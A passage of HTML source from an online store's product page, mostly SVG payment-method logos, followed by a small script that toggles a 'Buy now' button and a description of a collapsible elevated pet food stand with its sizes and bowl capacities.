      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="9526760017" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        <p style="text-align: left;"> <span style="font-size: 0.875rem;">Got a pet on the move or chilling at home? This elevated food stand includes a solo bowl that can pop out and be used separately (or as part of the set).</span></p>
<ul>
<li>Small:</li>
<ul>
<li><span class="a-list-item">Item measures: 8 x 8 x 1.25 in</span></li>
<li><span class="a-list-item">Bowl has a 1.5 Cup/12-Ounce capacity</span></li>
<li><span class="a-list-item"> 4" from floor to top of bowl.</span></li>
</ul>
<li>Large:</li>
<ul>
<li>Item measures 10 x 10 x 1.25 In</li>
<li>Bowl has a 4 cup capacity</li>
<li>5" from floor to top of bowl.</li>
</ul>
<li>Both bowls and feeder legs collapse to 1.5-inches In height for easy storage</li>
<li>Ideal for traveling or everyday use</li>
<li>Dishwasher safe</li>
<ul></ul>
</ul>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
